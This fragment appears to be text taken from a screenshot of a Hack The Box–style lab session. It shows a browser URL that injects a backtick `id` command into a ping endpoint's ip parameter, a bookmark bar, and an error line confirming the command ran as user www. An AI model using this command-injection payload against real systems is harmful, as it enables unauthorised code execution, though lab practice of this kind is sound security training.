 10.10.162.102:8081/Ping?ip=`id`
Kali NetHunter Google Translate Exploit-DB Hackthebox LiveOverflow Binary E.
ping: groups=1002(www): Temporary failure in name resolution